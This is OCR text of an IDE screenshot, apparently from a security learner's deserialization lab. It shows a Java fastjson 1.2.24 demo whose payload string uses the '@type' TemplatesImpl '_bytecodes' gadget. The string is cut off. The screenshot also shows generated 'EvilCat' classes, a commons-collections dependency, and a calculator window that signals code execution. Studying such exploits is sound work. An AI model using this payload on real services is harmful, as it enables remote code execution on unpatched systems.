 File Edit View Navigate Code Refactor Build Run Tools VCS Window Help cc-unserialize [C:\Users\13728\IdeaProjects\cc-unserialize] - fastjsonDemo.java
cc-unserialize src main java fastjsonDemo
fastjsonDemo
Project
Student.java Person.java fastjsonDemo.java cc3.java pom.xml (cc-unserialize)
cc-unserialize C:\Users\13728\Id
.idea
src
main
java
cc3
fastjsonDemo
Person
Student
resources
test
target
classes
generated-sources
cc3.bin
EvilCat139391748523599
EvilCat139423400166000
EvilCat139472163153800
EvilCat139488328286300
EvilCat139581699099700
EvilCat139737892725299
EvilCat140054686015699
pom.xml
External Libraries
commons-collections-3.1.jar
fastjson-1.2.24.jar library root
2 66
1 import com.alibaba.fastjson.JSON;
2 import com.alibaba.fastjson.parser.Feature;
3 import com.alibaba.fastjson.serializer.SerializerFeature;
4
5 import java.util.HashMap;
6
7 public class fastjsonDemo {
8 public static void main(String[] args) {
9 String payload = "{\"@type\":\"com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl\",\"_bytecodes\":[\
10 JSON.parseObject(payload, Feature.SupportNonPublicField);
11
12 }
13 }
Project
Structure
Bookmarks
Maven
Database
计算器
科学
0
DEG F-E
MC MR M+ M− MS M
三角学 f 函数
2nd π e C
x² ¹⁄x |x| exp mod
²√x ( ) n! ÷
xʸ 7 8 9 ×
10ˣ 4 5 6 −
log 1 2 3 +
ln +/− 0 . =
Run: fastjsonDemo
at java.xml/com.sun.org.apache.xalan.internal.xsltc.runtime.AbstractTranslet.postIni
at java.xml/com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl.getTransletIn
at java.xml/com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl.newTransforme
at java.xml/com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl.getOutputProp
... 17 more
Process finished with exit code 1
Version Control Run TODO Problems Profiler Terminal Build Dependencies 2 Event Log
All files are up-to-date (moments ago) 6:1 CRLF UTF-8 4 spaces